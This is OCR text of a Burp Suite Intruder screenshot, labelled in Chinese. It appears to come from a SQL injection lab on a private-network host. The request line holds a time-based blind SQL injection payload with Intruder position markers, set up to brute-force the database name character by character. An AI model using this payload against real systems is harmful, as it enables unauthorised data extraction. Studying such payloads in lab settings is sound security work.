 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 设置
3 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
? Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.142.131 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /control/sqlinject/bool_injection.php?id=1%27%20and%20if(ascii(substr(database(),§1§,1))=§66§,sleep(3),1)%20--+ HTTP/1.1
2 Host: 192.168.142.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=u2jc5spt1tlvci3v49hmfga4c5
9 Connection: close
10
11
? 搜索 2高亮 清空
2 个payload 位置? 长度:594